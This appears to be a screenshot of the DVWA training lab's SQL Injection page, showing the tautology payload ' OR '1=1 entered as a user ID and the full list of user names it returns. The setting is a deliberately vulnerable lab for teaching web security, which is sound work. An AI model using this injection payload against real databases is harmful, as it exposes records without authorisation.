 Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID:
' OR '1=1 Submit
ID: ' OR '1=1
First name: admin
Surname: admin
ID: ' OR '1=1
First name: Gordon
Surname: Brown
ID: ' OR '1=1
First name: Hack
Surname: Me
ID: ' OR '1=1
First name: Pablo
Surname: Picasso
ID: ' OR '1=1
First name: Bob
Surname: Smith